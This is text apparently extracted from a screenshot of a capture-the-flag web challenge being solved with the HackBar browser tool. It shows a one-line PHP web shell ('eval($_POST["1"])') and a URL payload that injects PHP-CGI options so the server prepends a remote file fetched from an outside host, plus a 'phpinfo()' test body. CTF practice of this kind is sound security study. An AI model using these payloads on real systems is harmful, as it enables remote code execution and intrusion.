 <?php  highlight_file(__FILE__);eval($_POST["1"]);?>
PHP Version 5.4.1
php
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://2cbb0e92-c131-4af1-b173-ece751d08a6f.challenge.ctf.show/?-d+allow_url_include%3don+-d+auto_prepend_file%3dhttp%3A%2F%2F7488d3b8-33f3-4b88-9c28-
2e16f41ed6fb.node5.buuoj.cn%3A81%2F1.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
sec-ch-ua
Value
"Not)A;Brand";v="99", "Google Chr